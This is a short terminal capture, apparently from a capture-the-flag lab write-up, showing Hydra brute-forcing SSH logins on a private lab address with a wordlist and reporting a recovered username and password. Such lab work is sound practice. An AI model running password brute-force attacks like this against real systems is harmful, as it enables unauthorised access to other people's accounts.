 ┌─[✗]─[p1ay2win@parrot]─[~/Desktop/tmp]
└──╼ $hydra -L userlist.txt -P /usr/share/wordlists/fasttrack.txt ssh://192.168.189.131
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-11 23:23:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 444 login tries (l:2/p:222), ~28 tries per task
[DATA] attacking ssh://192.168.189.131:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 271 to do in 00:02h, 16 active
[STATUS] 155.50 tries/min, 311 tries in 00:02h, 137 to do in 00:01h, 16 active
[STATUS] 131.00 tries/min, 393 tries in 00:03h, 55 to do in 00:01h, 16 active
[22][ssh] host: 192.168.189.131   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-11 23:27:33